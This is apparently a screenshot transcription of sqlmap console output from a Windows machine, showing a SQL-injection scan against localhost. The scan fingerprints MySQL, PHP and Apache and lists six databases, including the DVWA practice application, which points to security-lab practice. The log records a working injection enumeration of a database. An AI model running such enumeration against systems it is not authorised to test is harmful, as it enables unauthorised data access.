 管理员: C:\Windows\system32\cmd.exe
payload content(s)
[19:39:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[19:39:56] [INFO] fetching database names
[19:40:03] [INFO] used SQL query returns 6 entries
[19:40:04] [INFO] retrieved: information_schema
[19:40:05] [INFO] retrieved: dvwa
[19:40:06] [INFO] retrieved: mysql
[19:40:07] [INFO] retrieved: performance_schema
[19:40:08] [INFO] retrieved: scms
[19:40:09] [INFO] retrieved: test
available databases [6]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] scms
[*] test
[19:40:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\localhost'
[*] shutting down at 19:40:09
E:\Python27>